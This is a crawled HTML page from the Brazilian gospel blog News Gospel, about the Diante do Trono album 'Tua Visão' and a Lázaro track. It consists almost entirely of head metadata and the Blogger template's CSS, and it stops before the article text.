

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html
body_size: 48938
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/7039669314596968283/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' property='og:url'/>
<meta content='Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' property='og:title'/>
<meta content='O NOVO CD TUA VISÃO 12º CD DO DIANTE DO TRONO EM UM MÊS VENDEU MAIS DE 60 MIL COPIAS ,GRAVADO AO VIVO EM BH-MINAS GERAIS CONTOU COM A PRESEN...' property='og:description'/>
<title>
Lázaro-Vai Mudar e Tua Visão Diante do Trono 12 - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
